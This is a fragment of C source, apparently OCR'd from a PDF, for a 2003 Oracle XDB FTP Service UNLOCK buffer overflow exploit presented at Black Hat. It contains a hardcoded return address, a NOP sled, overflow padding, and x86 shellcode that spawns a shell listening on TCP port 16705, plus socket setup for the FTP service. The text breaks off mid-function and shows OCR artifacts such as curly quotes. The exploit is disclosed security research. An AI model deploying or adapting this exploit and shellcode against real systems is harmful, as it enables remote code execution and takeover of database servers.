unsigned char nop_sled[1804]="";
unsigned char saved_return_address[]="\x41\xc8\xff\xbf";
unsigned char exploit[2100]="unlock / AAAABBBBCCCCDDDDEE”
“EEFFFFGGGGHHHHIIIIJJJJKKKK”
“LLLLMMMMNNNNOOOOPPPPQQQ”
“QRRRRSSSSTTTTUUUUVVVVWWW”
“WXXXXYYYYZZZZaaaabbbbccccdd";
unsigned char code[]="\x31\xdb\x53\x43\x53\x43\x53\x4b\x6a\x66\x58\x54\x59\xcd"
"\x80\x50\x4b\x53\x53\x53\x66\x68\x41\x41\x43\x43\x66\x53"
"\x54\x59\x6a\x10\x51\x50\x54\x59\x6a\x66\x58\xcd\x80\x58"
"\x6a\x05\x50\x54\x59\x6a\x66\x58\x43\x43\xcd\x80\x58\x83"
"\xec\x10\x54\x5a\x54\x52\x50\x54\x59\x6a\x66\x58\x43\xcd"
"\x80\x50\x31\xc9\x5b\x6a\x3f\x58\xcd\x80\x41\x6a\x3f\x58"
"\xcd\x80\x41\x6a\x3f\x58\xcd\x80\x6a\x0b\x58\x99\x52\x68"
"\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x54\x5b\x52\x53\x54"
"\x59\xcd\x80\r\n";
if(argc !=4)
{
printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
printf("\n\n\tSpawns a shell listening on TCP Port 16705");
printf("\n\n\tUsage:\t%s host userid password",argv[0]);
printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
printf(“\n\t7th July 2003\n\n\n");
return 0;
}
while(count < 1800)
{
nop_sled[count++]=0x90;
}
// Build the exploit
strcat(exploit,saved_return_address);
strcat(exploit,nop_sled);
strcat(exploit,code);
// Process arguments
strncat(user,argv[2],240);
strncat(passwd,argv[3],240);
strcat(user,"\r\n");
strcat(passwd,"\r\n");
// Setup socket stuff
sa.sin_addr.s_addr=INADDR_ANY;
sa.sin_family = AF_INET;
sa.sin_port = htons((unsigned short) 2100);
// Resolve the target system
if(isalpha(argv[1][0])==0)
{